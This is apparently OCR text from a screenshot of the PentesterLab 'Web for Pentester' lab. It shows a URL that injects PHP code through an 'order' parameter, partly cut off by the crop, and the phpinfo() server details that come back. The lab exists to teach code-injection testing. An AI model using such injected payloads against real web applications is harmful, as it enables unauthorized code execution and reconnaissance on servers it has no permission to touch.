 PentesterLab » Web for P
hacking.com/codeexec/example2.php?order=${@phpinfo(
PentesterLab.com
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5
parsed /apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2
/conf.d/pdo_mysql.ini
PHP API 20090626